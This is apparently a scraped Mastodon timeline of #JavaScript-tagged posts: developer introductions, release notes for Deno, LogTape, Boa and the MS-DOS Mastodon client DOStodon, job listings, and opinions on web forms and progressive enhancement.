Big software nerd, trying to get back doing software dev for fun after putting all my energy into doing it for work. #CPlusPlus #JavaScript #TypeScript #JuliaLang
Outside of that, I'm trying to discover who I am. Not so much midlife crisis as "My personality is all trauma responses?" "Always has been."


 :EA DATA. SF:
:EA DATA. SF:@jrdepriest@infosec.exchange
Since there has been a huge influx of new users, I decided to write a new #Introduction and actually pin it to my profile.
I'm pushing 50 years old and I live in a Red State that is trying to make me illegal. I'm a #pansexual / #bisexual #transgender woman married to a heterosexual cisgender woman who frequently talks about the current hellscape for people like me in my Toots.
I'm #NeuroDivergent / #ND which is probably why all of these sentences start with "I".
I've worked in #InfoSec for a little over 20 years. I've had lots of roles in #SecEng, #SecOps, and #ThreatManagement. I taught myself #Perl, #Bash, #SQL, and #PowerShell. I'm decent at #JavaScript. I can read #Python and #Ruby. I enjoy automating things and turning manual processes into scripts.
I've been the primary #CareGiver to my wife for 8 years since she developed a chronic condition and went on disability.
My hobbies including #writing #paranormal short fiction, journaling my #dreams, and playing #PCGames on my laptop and #SteamDeck.
I prefer #StarGate over #StarTrek over #StarWars. Still waiting for Amazon to do something, anything with the Stargate property.
While we loved the #ArrowVerse including #Stargirl and #SwampThing, in general we prefer #Marvel over #DC.
I'm a fan of #Horror / #HorrorFam, #HorrorMovies and #HorrorBooks, especially the existential dread of #CosmicHorror or #LovecraftianHorror. I tend to sympathize with the nameless terrors. I am not a fan of mindless slashers, unrelenting gore, or torture porn. Over-the-top, egregious gore that crosses into the absurd is fine, though, so I am a Sam Raimi fan, obvs. Also, #HorrorComedies are underappreciated.
I'm slowly reconnecting with my #Pagan roots. I knew some stuff about #Tarot and had a friend who as a tree a lifetime ago and I'm trying to rekindle that.
We've got #Cats and they are our kids. I also happen to love #Frogs, but we don't have any of those.
#BLM #BlackLivesMatter
#TransgenderRightsAreHumanRights
#LGBT #LGBTQ #LGBTQIA
#ThePandemicIsNotOver
#ClimateChangeIsReal
#SexWorkIsWork
@deno_land@fosstodon.org
Help us spread the word — it's time to #FreeJavaScript
@julian@fietkau.social
Unveiling the core gameplay loop of my #FediJam entry. 😀 Think you can do better than me? You're probably right! Prove it next month!
Note: still placeholder graphics, have not even started on presentation except basic animation. I wanted to get the movement nailed down early since it's so core to the experience. This feels about right.
(Gonna be marking these as sensitive in case people want to avoid spoilers.)
#gamedev #indiegame #indiedev #gamejam #programming #javascript #threejs
@zaniad@mastodon.social
I never did a Mastodon #Introduction so here we go.
My name is Austin and I love my family, Sports, Music, and Tech.
I am a software developer at #PayTheory. At my job currently I work primarily with #Javascript, #React, and #Python. I know some #Swift and hope to publish an app in the AppStore in 2023. I am going to try to #BuildInPublic here.
I am a fan of the #Bengals, #Bearcats, #Celtics, #Vols, #Reds, #FCCincinnati, and #Newcastle.
@julian@fietkau.social
Finally starting on my #FediJam project today. 😀 Because is it a real deadline if you don't start on the thing halfway through? 😇
This is after an hour or two of getting warmed up again in #threejs. Hand-fudged physics, no graphics yet, but you can guess at the basic gameplay concept. I'm having fun so far!
If you missed this ongoing game jam up until now: https://itch.io/jam/fedi-jam and @fedi_jam 👏


@autumn64@mast.lat
Acerca de mí: #introduction #presentation
¡Hola! Soy Mónica Gómez, también conocida como Autumn64. Soy una estudiante mexicana de Ingeniería en Sistemas Computacionales, soy una mujer transgénero y soy activista por el movimiento del #Software_Libre.
También soy #programadora y #desarrolladora de #software. Programo activamente en #C, #Python, #JavaScript y #MATLAB, aunque conozco algunos otros lenguajes más (por ejemplo BASIC, #Rust, C# y Java). Puedes ver todos mis proyectos en #Codeberg: https://codeberg.org/Autumn64
En redes me dedico a la promoción y difusión del Software Libre, así como de sus ventajas técnicas y éticas desde el punto de vista latinoamericano e hispanohablante.
También soy #música independiente, hago #DnB: https://www.autumn64.xyz/src/es/music.html
Esta es mi cuenta principal, y además tengo otras cuentas en el #Fediverso. Si quieres verificar que realmente soy quien digo ser, por favor revisa mi clave pública: https://www.autumn64.xyz/src/es/key.html
Más acerca de mí: https://codeberg.org/Autumn64/AboutMe/src/branch/main/README.md
¡Cómprame un café! (de forma totalmente voluntaria ;)): https://liberapay.com/autumn64/
@mnvr@mastodon.social
#javascript package manager usage stats from npm traffic
npm 64%
yarn classic 25%
pnpm 9%
Yarn 1 single handedly accounts for 25% of the traffic, yet is unmaintained.
Ironically, a PR to enable corepack by default is going to lead to the removal of corepack altogether.
some thoughts around this - https://notes.mrmr.io/the-v3-curse
@julian@fietkau.social · Reply to Julian Fietkau's post
I pushed a feature update for :fietkau_software: https://fietkau.software/qr today. 🙂
It has two fun new shape styles, a bunch of added logos (👋 @pixelfed @joinpeertube @Codeberg @forgejo and more), some advanced options for turbo nerds, and irregularly shaped logos now get better cutouts.
I think this covers most of the feature requests I've received. 😀
@asonix@masto.asonix.dog
it's been a while and there's new folks on here so here's my #Introductions post again
Hey there! I'm Aode (or Chad or Tavi or asonix or Arlo or...)! I'm a lion or eevee or other lion or dog or hyena or on the internet on my small personal server on here. pronouns are He/They
I do programmer things, #RustLang in my free time but #Ruby and #JavaScript at work. I'm also interested in #ElmLang and #Elixir
I'm a big #WarriorCats fan although I haven't read the most recent series yet (or a couple novellas and super editions before then) but i've read most of the books!!!
If you want to find software I write, it's at https://git.asonix.dog/asonix
I have a blog (with RSS) at https://blog.asonix.dog
See you around!
@PepperTheVixen@meow.social
There is one thing keeping me from switching to Firefox full time: the Chrome UI sounds extension. It makes a sound every time a new page loads or content updates. It's super helpful as a screen reader user when navigating very complex web apps. I tried repacking it for Firefox, but it won't run without some work. I'm looking at the sourcecode to see if I can make it work, but this is well outside my comfort zone. Anybody have resources for porting extensions from Chrome to Firefox?
@hongminhee@fedibird.com
DenoやBunが好きな方いらっしゃいますか?
@deno_land@fosstodon.org
Curious about how the JSR logo and website design came together? 🤔️
Here's a 👀️ into our design process.
https://deno.com/blog/designing-jsr
#deno #node #javascript #typescript #webdevelopment #npm #jsr
@fedify@hollo.social
Fedifyは、TypeScriptとJavaScriptで書かれたActivityPubサーバーフレームワークです。分散型のソーシャルネットワークを構築するためのサーバーアプリケーションを作る際の複雑さと冗長なコードを排除し、ビジネスロジックとユーザー体験の開発に集中できるようにすることを目指しています。
現在提供している主な機能は以下の通りです:
興味がある方は、Fedifyのウェブサイトをご覧ください!包括的なドキュメント、デモ、チュートリアル、サンプルコードなどが用意されています:
#Fedify #TypeScript #JavaScript #ActivityPub #NodeInfo #Node #Deno #Bun #fedidev
@jrtashjian@talos.link
I’ve been on here a while but never wrote an #introduction post so here it is.
My name is Mark thought most people call me JR (J.R. not “junior”). I am a believer and follower of Christ. My passion is #software #engineering and I’ve been at it professionally for over 14 years. Though I mostly develop for the web I enjoy working with the #fullstack including the hardware and architecture of it.
I like #videogames #opensource #homelab #php #wordpress #laravel #javascript #selfhosted #linux #you
@josh@masto.byrd.ws
haven't done as much coding in d3 as i used to, but i just wanna point out how great it is that we have a data visualisation tool like this that is free and open source. check it out if you haven't already https://d3js.org
@eric@limulus.net
Time to finally do an #introduction!
I’ve been fascinated by the #web since I first got on the internet when I was a teenager. The idea that anyone could create a website — how cool is that!?
I’ve been a #Mac user even longer (my parents were in education and my mom would bring home her office Mac Classic on the weekends). Being creative with #HyperCard and wanting to make dynamic websites eventually got me into #programming. First with #Perl, later #PHP, and now #JavaScript and #TypeScript. I’ve also had some fun with #C, #ObjectiveC, and #Swift.
For 14 years I worked at a small company that makes the premier CMS for the #AltWeekly press in the US. Now I work on web applications in #React in the far-more corporate world. I also used to co-organize TucsonJS and Tucson React meetups.
@cdoremus@hachyderm.io
The first release candidate for #Deno 2 has just dropped. To upgrade use the following incantation:
deno upgrade rc
You can also use the --canary flag to do the upgrade.
#javascript
@deno_land
@cdoremus@hachyderm.io
I'm a #softwaredev focusing on #javascript & #typescript specifically #deno. Right now, I'm working on a blog called Craig's Deno Diary. I also contribute to a few Deno projects and am taking a break from working in the corporate world.
I have over 20 years of experience in web development, first using Java and recently JavaScript/TypeScript. Before that I was a #journalist for 10 years.
I live in #Maine USA & try to enjoy the beautiful environment here as often as possible.

@agektmr@infosec.exchange
Some new #passkey capabilities are being added to #Chrome after a careful standardization work by the community.
- Hints: allow you to control #authentication UI, especially when you want to focus on security key or cross-device authentication.
- Related origin requests: allow passkeys to work on related but different origins.
- JSON serialization: simplifies your #JavaScript code with binary encoding and decoding.
Learn more on the blog post:
https://developer.chrome.com/blog/passkeys-updates-chrome-129
@haskman@functional.cafe
There is a fundamental difference between #complexity for the sake of convenience (I can build an entire app quickly. Think #JavaScript framework of the day), vs complexity for the sake of robustness (I can make changes to the app quickly without introducing new bugs. Think #Rust or #Haskell).
When you are not familiar with the tech, both can look the same, but they are not. The latter is actually #simplicity in disguise
@hongminhee@fosstodon.org
I love #Deno (@deno_land) because it turned me from a #JavaScript hater into a JavaScript programmer, or more precisely, a #TypeScript programmer.
@RagnarHeidar@mastodon.social
Oh no I forgot the #introduction Here we go!
I currently work at the Icelandic Met Office as a #GIS Coordinator in #Reykjavik. In general, I help people make maps, find #geodata either with code (#python or #javascript) or with desktop software like #QGIS
I love the outdoors and enjoy hiking, climbing and biking. I've been involved with Icelandic Search & Rescue for many years, both on the frontline (mountain rescue) and as an instructor for new team members.
Father of twins since 2016
@tomasino@tilde.zone
It's been a few years since my last #introduction post, so lets do this again:
I'm into the #smallinternet #smallweb and related tech like #gopher and #gemini and #bbs life. I'm former #navy , former #jesuit, with an interest in comparative #religion , #philosophy . I love a good #dadjoke . Um, so many more interests! #retrogames #parenting #astronomy #chess #sewing. I recently started a #solarpunk #podcast too. Oh, and I love #writing and participate in #NaNoWriMo .
Oh right, my dayjob involves #tech work including #digitalstrategy and #marketing . I use #javascript and hate every minute. :)
If I had a bajillion monies and didn't need to work I would spend my life as a muse for everyone I meet. I want to help everyone find their passions and do cool things. I like to help. I'm not sure what hashtag to use for that.
@toxi@mastodon.thi.ng
Updated internal state handling of the https://thi.ng/parse parser generators & DSL to define parsers. Seeing a 1.2 - 1.6x speedup of parsing performance in example projects (see project readme for links), especially for larger inputs...
#ThingUmbrella #ReleaseThursday #Parser #DSL #TypeScript #JavaScript
@hongminhee@fosstodon.org
Version 0.5.0 of #LogTape, the zero-dependency #logging library for #Deno, #Node.js, #Bun, edge functions, and browsers, has been released! The main additions include:
• Contexts
• ANSI color formatter
• Comprehensive docs
• A few API conveniences
LogTape v0.5.0 is available from JSR and npm:
• JSR: https://jsr.io/@logtape/logtape@0.5.0
• npm: https://www.npmjs.com/package/@logtape/logtape/v/0.5.0
In addition, a new website with documentation has been launched, so please check it out!
@pablo@sivar.cafe
It’s been years since I’ve used NodeJS and was curious about the current situation. Is Deno a thing? I see they backtracked a bit and now have an NPM compatibility layer (although I don’t mind that). And I think I like the direction with JSR.io.
Is Bun alright? I’ve seen some comments saying that it was not ready for v1 yet.
Is this going to be like an io.js situation and we will all go back to Node eventually?
@deno_land@fosstodon.org
Hosting on Deno Deploy just got more performant with beta Web Cache API support:
🚀 sub-millisecond read latency
🚅 multi Gbps write throughput
💾 unbounded storage
https://deno.com/blog/deploy-cache-api
#deno #node #javascript #typescript #webdevelopment #serverless
@deno_land@fosstodon.org
Deno 1.46 is not only the last 1.x release, but also one of the biggest:
- Simpler CLI
- Multi-threaded web servers
- HTML, CSS, YAML support in `deno fmt`
- Better Node/npm compat (support for playwright, google-cloud, etc.)
and much more 👇️
@hongminhee@fosstodon.org
QiitaにLogTapeの紹介文を日本語で書いて載せました。翻訳機とAIを多用したため、不自然な日本語があるかもしれませんが、不適切な表現を見つけたらぜひご指摘ください!
@meduz@m.nintendojo.fr
The `datetime` attribute of the #HTML `<time>` may seem complicated: it accepts a lot of formats in order to deal with 1) moments 2) durations 3) timezone offsets.
I made a #JavaScript package to make your life easier with it. Here’s `datetime-attribute`: https://github.com/meduzen/datetime-attribute
As you can see in the screenshot, `datetime-attribute` comes with two functions: `datetime()` and `datetimeDuration()`.
It’s my first JS package and the first time I use unit tests.
@gmgall@ursal.zone
Li "Estruturas de Dados e Algoritmos Com JavaScript"
https://gmgall.net/books/estruturas-de-dados-e-algoritmos-com-js/
@hongminhee@fosstodon.org
I've rewritten #Fedify several times and in several languages. The first time it was written in #TypeScript, then #Python, then C#, then back to TypeScript. (It was codenamed FediKit at the time of development.) I settled on TypeScript for the following reasons:
• It has a decent JSON-LD implementation.
• Lots of people use it. (I wanted Fedify to be widely used.)
• It's type-safe enough.
Even if I were to build Fedify again, I would choose TypeScript.
@hongminhee@fosstodon.org
In the next version of #LogTape, a zero-dependency #logging library for #JavaScript & #TypeScript, contexts will be introduced that allow the same set of properties to be shared across multiple log messages. Thanks to @okikio for collaborating on the design! This feature is available for preview in 0.5.0-dev.60+f819929c.
• JSR: https://jsr.io/@logtape/logtape@0.5.0-dev.60+f819929c
• npm: https://www.npmjs.com/package/@logtape/logtape/v/0.5.0-dev.60
@dec_hl@mastodon.social
I pushed an update to #DOStodon (the #Mastodon client for MS-DOS):
- Fixed a bug when viewing threads in notification screen.
- Implemented setting for CW toots (default collapsed or visible)
- Fixed dates
- Fixed image viewing
- Added help to toot editor
- Changed some colors
- Updated #curl to 8.9.1
- Added ALT text for image uploads
Grab it at https://github.com/SuperIlu/DOStodon
#Javascript #RetroComputing #MSDOS #CreativeCoding #MastodonClient #FreeDOS #DJGPP #DOjS #accessibility #ImageDescription
@dec_hl@mastodon.social
This is a test toot from #DOStodon, the #Mastodon client for #MSDOS showing off the new ALT-text editor for images.
#RetroComputing #JavaScript #DOjS #accessibility #AltText #ImageDescription
@didoesdigital@bne.social
#introduction post!
Hi, I'm Di, a data visualisation engineer in Australia.
I wrote a book called Practical UI Patterns for Design Systems to help people make better websites and fast-track interaction design.
I also created Typey Type for Stenographers to help people practice typing over 200 words per minute.
I like reading, gardening, bushwalking, travel, and all things data viz!
@hongminhee@fosstodon.org
#LogTape is a logging library for #JavaScript and #TypeScript. It provides a simple and flexible logging system that is easy to use and easy to extend. The highlights of LogTape are:
• Zero dependencies
• Designed to be used in libraries as well as apps
• Supports virtually every runtime: #Node.js, #Deno, #Bun, edge functions, and browsers
• Structured logging
• Logger categories (names) are hierarchical
• Dead simple sink (destination) interface
@arichtman@eigenmagic.net
@dec_hl@mastodon.social
@barefootstache@en.osm.town
As of version 4.8 #OsmAnd one can have multiple Quick Action sets. This is great for sorting each item into its own tray. Hopefully in the next versions, one can customize the icons.
Here are the Quick Actions that I use:
https://codeberg.org/barefootstache/OsmAnd-Quick-Actions
and there are instructions on how to customize the Quick Actions on the computer. Plus how to build the .OSF file and import it into OsmAnd.
@brianleroux@indieweb.social
Forms on the web have become terrible. Lost state. No keyboard nav. Weird refreshes. Mobile hostile.
The reason is #frontend developers that think clientside state management is how to implement a form. It is not.
Good forms work without client #javascript (and then are progressive enhanced by js to work even better).
Good forms always submit. Good forms remember values and display problems inline.
How do we fix the misconceptions and, in the process, fix the forms on the web ?
@daniel@social.telemetrydeck.com
Hi I'm Daniel, a 37 year old developer and technical lead at @telemetrydeck ! I enjoy long walks along the #datalake, I work in #analytics and #privacy is super important to me! (Which is why I make an analytics service that provably won't collect personal #data). I also love developing in #swift for #iOS and #vapor and I tolerate #javascript :D~
In my free time I enjoy talking and learning about #space and #spaceflight as well as #simracing and #cycling
@hongminhee@fosstodon.org
I wish the #Temporal API would be built into #Node.js and #Bun as well.
@pwa@norden.social
@kirch@tilde.zone
I am a human, I can sign something for you from https://keybase.io/jkirchartz if you'd like
Here is a list of my interests, in no particular order.
#art #history #retro #music #pocketmusic #gameboy #android #chiptunes #bots #ML #AI #guitar #mandolin #busking #streetphotography #streetart #stickerart #magic #webdesign #webdevelopment #uspolitics #dsa #zen #scifi #php #bash #python #javascript #node #automation #discordia #education
@craftykraken@mstdn.games
A late #Introduction. I’m a west coast Canadian enjoying life w/ my badass wife @britt
• #React #Javascript is my jam
• #cinephile, #film addict
• #Writer, #prose, & flash creative #nonfiction
• #academic, #Philosophy, #History, #ClassicalAntiquity
• #exvangelical w/ a M.A in Spiritual #Theology
• #Atheist & lean #Zen #Buddhism
I love #Gaming and take #virtualPhotography
#ffxiv, #worldofwarcraft, #StardewValley, #ACNH, #CoD, #Halo, #Overwatch2 and many more.
I will post a lot of our #cat
@viktor@me.dm
Took a little break, but now back with the latest round of job openings at Nextcloud:
- Desktop engineers (C++)
- Android engineers (Kotlin/JAVA)
- Javascript developers
- PHP developers
- WebRTC developers
All timezones. More info:
https://nextcloud.com/jobs/
Plz boost so more can see/apply 🙏
#getfedihired #jobs #opensource #linux #php #java #android #kotlin #vue #javascript #hiring #remote #wfh #devjobs
@deno_land@fosstodon.org
Deno is known for its HTTP imports, but we've found it's insufficient for larger projects. This post explains the situation and how we've improved it.
@hongminhee@fosstodon.org
Please only answer if you know how to code in #JavaScript. Can you also code in #TypeScript?
| Option | Voters |
|---|---|
| Yes, I can code in TypeScript too. | 0 (0%) |
| No, I can't code in TypeScript. | 0 (0%) |
@deno_land@fosstodon.org
std/data-structures, common data structures including red-black trees and binary heaps, is now stabilized at v1 on JSR
@django@social.coop
#introduction
I'm a developer, have been working with #php #javascript, #WordPress for years, exploring others as well. Hacking on #ActivityPub wp plugin, interested in #CivicTech
language nerd: native bilingual #Français, English, hablo español, falo portugues, foghlaim gaeilge leis an ulchabhan. And smidgens of a few others.
Interests and what I might post about: #lowtech, #cooperatives, #music (electro, folk, jazz), #bikes, #anthropology, #mythology, #sociology, #CommunityOrganizing
@cloudfour@mastodon.social
Hello, fediverse! 👋🐘
We’re Cloud Four, a small but mighty agency founded in the Pacific Northwest. 🌥🌲
We solve complex responsive web design and development challenges for ecommerce, healthcare, fashion, B2B, SaaS, and nonprofit organizations. ✨📱
#Introduction #WebDesign #WebDev #Responsive #Ecommerce #Performance #CSS #JavaScript
@wraptile@fosstodon.org
#Deno and #Bun people are putting an incredible amount of work modernizing server side js.
The energy is reminding me of early day #Python - so many new tools made with proper care behind rather than most of NodeJS ecosystem which is just glued together with band-aids and staples :blobcatgrimacing:
That being said, after working with Deno for the past week it still feels a bit too bleeding edge though it does work with #jupyter!
@elkcityhazard@indieweb.social
I owe the hospital $2500 for a cat scan and I am looking to do small web projects to help satisfy that debt. Maybe you need some web maintenance tasks that have been on the back burner? I have experience with #html #css #javascript #php #nodejs #golang #wordpress #react #hugo #aws #sql Looking for small projects around $250 - $350 . If you know someone who might benefit please #boost #foss #opensource #writer #writing #programming #software #blog #database #web
@nictea@hachyderm.io
New server, time for an updated #introduction post. (formerly NicTea@tech.lgbt)
I'm Nic, based in #Naarm #Melbourne #Australia, and I work as a #webdev (in #Python #Django & #Javascript #React ) & #sysadmin .
Much of the rest of my time is spent playing #rollerderby and doing #photography, along with tinkering with #homeassistant and other #electronics
Figured out I was #trans about a year ago, and it's been a wild ride since.
@ferrata@hachyderm.io
Hey! #introduction on a new server with my favorite tech peeps! My name is Sasha and I am a #developer
a #backenddev reformed to be a #fullstackdeveloper, with experience in #dotnet, #csharp, #javascript, #python, interested in #functional programming
a #slowlearner that ironically has a broad interest in all dev things, but not enough time and energy to get to them all
I believe that #teamequalsproduct and also that #empathy and #kindness are underrated.
More here: https://blog.ferrata.dev/hey-there/
@closingtags@mastodon.social
I'm Dylan, a #FullStack #web developer from the Midwest, US. I enjoy working with #javascript, #NodeJS, #php, #SvelteKit, and #linux. I've also done lots with #WordPress.
I love learning about #CyberSecurity, dabbling in #SelfHosting, and tinkering in my #HomeLab which I automate with #ansible.
I #blog frequently at https://www.closingtags.com where I write things related to #WebDev. You can reach me via the contact form there or here!
@ajaxStardust@vivaldi.net
https://statecollegeguitarlessons.com/adb
Please Click "A" for #Aeolean mode (.webm)
Click "M" for Mode Views (SVG variants)
I'm looking for "mostly vanilla" code. I honestly don't think my vision necessitates the use of a full-on Vue/ React deploy
Otherwise, I need to find the correct library to work w/ SVG/ UI
I specify that because -- ULTIMATELY-- the #utility is greater if the user is able to click-on/ click-off the "missing" tones.
# Objective
make an #interactive html page with SVG to capture User input (e.g. assessments) much like what is shown here.
https://statecollegeguitarlessons.com/adb/aeolean.webm
#training
## Detail
The images depict dots representing positions of tones of the Aeolean mode (relative minor) of a #Major #Scale as appears on a standard #guitar #fretboard
The various SVG's show what is meant to be perceived as "the same mode", with select tones missing. It's a basic, "locate what's missing" #Puzzles
### Deficit
I know how to make the SVG "look how" i want enough to satisfy me.
I know what I want for the function of the user interaction.
I don't know efficient JavaScript/ #HTML5 to do it
Any libraries that are meant specifically to assist w/ this type of project?
There's jQuery UI for example, but I've never messed with it deeply.
What is your suggestion?
#guitarteacher #css #javascript #jquery #guitarlessons
@mathuin@bsd.network
Come see my talk if you're interested in writting dynamic websites but dont want to write #javascript or if you want to talk about #cgi apps.
Patrick Marchand: Puffy does Realtime Hypermedia - https://events.eurobsdcon.org/2024/talk/VJEYVD/ 2024-09-21, 13:45 at EuroBSDcon 2024 in Dublin
Register for tickets at https://events.eurobsdcon.org/2024/ #EuroBSDCon #Dublin #FreeBSD #OpenBSD #NetBSD #Conference
@albertcardona@qoto.org · Reply to Albert Cardona's post
The web-based open source software #CATMAID was devised as "google maps but for volumes". Documentation at https://catmaid.org and source code at https://github.com/catmaid/CATMAID/
Modern #CATMAID enables hundreds of #neuroscience researchers world wide to collaboratively map neuronal circuits in large datasets, e.g., 100 TB or larger, limited only by bandwidth and server-side storage. The goal: to map and analyse a whole brain #connectome.
Running client-side on #javascript and server-side on #django #python #postgresql, it's a pleasure to use–if I may say so–and easy to hack on to extend its functionality with further widgets.
The first minimally viable product was produced in 2007 by Stephan Saalfeld (what we now refer to, dearly, as "Ice Age CATMAID), who demonstrated to us all that the web, and javascript, where the way to go for distributed, collaborative annotation of large datasets accessed piece-wise. See the original paper: https://academic.oup.com/bioinformatics/article-abstract/25/15/1984/210794
See also public instances at the #VirtulaFlyBrain http://virtualflybrain.org/ particularly under "tools - CATMAID - hosted EM data such as this #Drosophila first instar larval volume of its complete nervous system https://l1em.catmaid.virtualflybrain.org/?pid=1&zp=108250&yp=82961.59999999999&xp=54210.799999999996&tool=tracingtool&sid0=1&s0=2.4999999999999996&help=true&layout=h(XY,%20%7B%20type:%20%22neuron-search%22,%20id:%20%22neuron-search-1%22,%20options:%20%7B%22annotation-name%22:%20%22papers%22%7D%7D,%200.6)
@brianleroux@indieweb.social
PE argument I find irksome: "everyone has js enabled"
Nobody is saying otherwise.
What we are saying is js fails, often, and interactivity should work *before* JS loads (if it even does). That's progressive enhancement. Or 'islands architecture' if you prefer.
@hongminhee@fosstodon.org
Released v0.4.2 of #LogTape, which is a zero-dependency #logging library for #TypeScript & #JavaScript! Since this version, it work well on #Cloudflare Workers out of box!
• JSR: https://jsr.io/@logtape/logtape@0.4.2
• npm: https://www.npmjs.com/package/@logtape/logtape/v/0.4.2
@deno_land@fosstodon.org
🚀 Deno 1.45 is released!
‣ Workspace and monorepo support
‣ Node.js compat improvements
‣ Updates to deno install
‣ deno init --lib
‣ deno vendor deprecation
‣ Standard Library stabilization
‣ V8 12.7 and TypeScript 5.5
Release notes: https://deno.com/blog/v1.45
@boa_engine@fosstodon.org
Boa 0.18 has just been released!
Boa is a #javascript engine written in #rustlang. It now passes 85% of the official ECMAScript suite, and it's much more performant!
Check the full release post here:
https://boajs.dev/blog/2024/03/07/boa-release-18
/cc @rust @thisweekinrust
@kvuzet@kolektiva.social
fresh #Introduction time because it's been like 2 years since I wrote one!
I'm erin, a transfeminine front end developer (or to steal from @brad_frost front of the front end developer) living in so called Portland, Oregon. I seem to mostly post about mental health, old thinkpads, craft web development, privacy, security, and the death of the world wide web. I post about politics too (sorry about that!). I have a blog at @erin@blog.kvuzet.org and a I post about books I'm reading on bookwyrm at @kvuzet@wyrmsign.org
ok, time for a big old list of tags that I'll probably update later:
#CSS #JavaScript #HTML #Anarchism #Bicycle #Thinkpad #F91W #Chumbawamba #RetroGaming #Philosophy #MentalHealth #Portland #XMPP
@qaqelol@toots.niark.nexus
First time using #p5js !
Hopefully I will manage to do more than circles 
#Processing #creativeCoding #art #Digital #Javascript #js #brush #sketch #abstract
@cuchaz@gladtech.social
Now that our instance has a higher size limit for toots, time for a re-#introduction. This time with more hashtags!
Hi! I'm Jeff. :blobcatwave:
I've been a software engineer since around 1999 I guess. I started with #WebDev back in the early days of applets, DHTML, and Flash. I've since moved on to #FullStack work on just about anything that has a compiler or an interpreter. I've even recently dabbled in #PCB design and #3DPrinting.
My software specialties are in high performance computing #HPC, #GPGPU, and #ComputationalChemistry. Although I usually enjoy any programming problem with a good challenge to it. I spent waaay too much time in school and got all the degrees in computer science. I still work in #academia part-time writing research software.
My favorite programming languages at the moment are #Rust and #Kotlin. Although, I've spent a lot of time writing #Javascript lately. With the right tooling it's not completely terrible.
More recently, I've been interested in online #privacy, #cryptography, and #SocialNetworks.
@tymwol@hachyderm.io
#c - what if everything was a pointer
#lisp - what if everything was a linked list
#haskell - what if everything was a pure function
#forth - what if everything was a stack
#lua - what if everything was a hash map
#erlang - what if everything was immutable
#prolog - what if everything was a pattern to match
#java - what if everything was a class
#rust - what if everything was a memory allocation problem
#golang - what if everything != nil
#javascript - what if everything was everything
@randomMDN@botsin.space
Greetings to all #JavaScript #HTML #CSS #SVG #HTTP #Accessibility #webdev #mdn developers and enthusiasts.
I'm a bot, and every sixth hour I'll randomly pick an article for you from 'mdn web docs'¹.
Alternatively, you can subscribe to the RSS feed², see my GitHub repo³ for any other options and information.
Live long and prosper 🖖
[1] https://developer.mozilla.org/en-US/docs/Web
[2] https://botsin.space/@randomMDN.rss
[3] https://github.com/jaandrle/randomMDN
@toxi@mastodon.thi.ng
#HowToThing #Epilogue #LongRead: After 66 days of addressing 30 wildly varied use cases and building ~20 new example projects of varying complexity to illustrate how #ThingUmbrella libraries can be used & combined, I'm taking a break to concentrate on other important thi.ngs...
With this overall selection I tried shining a light on common architectural patterns, but also some underexposed, yet interesting niche topics. Since there were many different techniques involved, it's natural not everything resonated with everyone. That's fine! Though, my hope always is that readers take an interest in a wide range of topics, and so many of these new examples were purposefully multi-faceted and hopefully provided insights for at least some parts, plus (in)directly communicated a core essence of the larger project:
Only individual packages (or small clusters) are designed & optimized for a set of particular use cases. At large, though, thi.ng explicitly does NOT offer any such guidance or even opinion. All I can offer are possibilities, nudges and cross-references, how these constructs & techniques can be (and have been) useful and/or the theory underpinning them. For some topics, thi.ng libs provide multiple approaches to achieve certain goals. This again is by design (not lack of it!) and stems from hard-learned experience, showing that many (esp. larger) projects highly benefit from more nuanced (sometimes conflicting approaches) compared to popular defacto "catch-all" framework solutions. To avid users (incl. myself) this approach has become a somewhat unique offering and advantage, yet in itself seems to be the hardest and most confusing aspect of the entire project to communicate to newcomers.
So seeing this list of new projects together, to me really is a celebration (and confirmation/testament) of the overall #BottomUpDesign #ThingUmbrella approach (which I've been building on since ~2006): From the wide spectrum/flexibility of use cases, the expressiveness, concision, the data-first approach, the undogmatic mix of complementary paradigms, the separation of concerns, no hidden magic state, only minimal build tooling requirements (a bundler is optional, but recommended for tree shaking, no more) — these are all aspects I think are key to building better (incl. more maintainable & reason-able) software. IMO they are worth embracing & exposing more people to and this is what I've partially attempted to do with this series of posts...
ICYMI here's a summary of the 10 most recent posts (full list in the https://thi.ng/umbrella readme). Many of those examples have more comments than code...
021: Iterative animated polygon subdivision & heat map viz
https://mastodon.thi.ng/@toxi/111221943333023306
022: Quasi-random voronoi lattice generator
https://mastodon.thi.ng/@toxi/111244412425832657
023: Tag-based Jaccard similarity ranking using bitfields
https://mastodon.thi.ng/@toxi/111256960928934577
024: 2.5D hidden line visualization of DEM files
https://mastodon.thi.ng/@toxi/111269505611983570
025: Transforming & plotting 10k data points using SIMD
https://mastodon.thi.ng/@toxi/111283262419126958
026: Shader meta-programming to generate 16 animated function plots
https://mastodon.thi.ng/@toxi/111295842650216136
027: Flocking sim w/ neighborhood queries to visualize proximity
https://mastodon.thi.ng/@toxi/111308439597090930
028: Randomized, space-filling, nested 2D grid layout generator
https://mastodon.thi.ng/@toxi/111324566926701431
029: Forth-like DSL & livecoding playground for 2D geometry
https://mastodon.thi.ng/@toxi/111335025037332972
030: Procedural text generation via custom DSL & parse grammar
https://mastodon.thi.ng/@toxi/111347074558293056
#ThingUmbrella #OpenSource #TypeScript #JavaScript #Tutorial
@rauschma@fosstodon.org
My books on #JavaScript and #TypeScript are free to read online:
– Exploring JavaScript (ES2024 edition)
– Deep JavaScript
– Tackling TypeScript
– Shell scripting with Node.js
:mastodon: Boosts appreciated!


@CriticalSilence@social.tchncs.de
What we're learning here?
1) My #JavaScript skills suck
2) Its alarming warm in south Germany
3) I survived Friday 13th
@deno_land@fosstodon.org
std/crypto, extensions and utilities to the Web Crypto API, is now stabilized at v1.0.0 on JSR
@scott@sfba.social
Hi, sfba.social! Allow me to #introduction myself.
I just moved here from pdx.social. I can’t be summed up in a single toot, but… I love #design, #architecture, #photography, #redwoods, the #California coast, #neurodiversity, and #inclusive systems. Oh, and #parenting my three brilliantly unique kids (the hardest work I’ve ever done) and really bad puns.
My life’s work is building Oolie, our family business and Certified #BCorp helping families sleep better with #organic bedding and baby products. I hope you’ll check us out.
In my former career, I was into online learning, creative coding, and data visualization, even publishing a couple of books. I still love that stuff (#DataVis #Processing #p5js #d3js #JavaScript), but that feels like 1M years ago.
Expect to see posts about everything mentioned above!
Big thanks to the SFBA @moderators for having me.
♥️
@dec_hl@mastodon.social
I just released v1.12.1 of #DOjS on https://github.com/SuperIlu/DOjS/releases/tag/v1.121
This is the release the last #DOStodon versions were based upon!
See thread below for release details!
#MSDOS #DOSGaming #retrocomputing #JavaScript #FreeDOS #creativecoding #p5js #retrodev #retrodevelopment #3dfx #OpenGL
1/
@dec_hl@mastodon.social
I pushed an update to #DOStodon (the #Mastodon client for MS-DOS):
- Updates to #mbedTLS and #curl
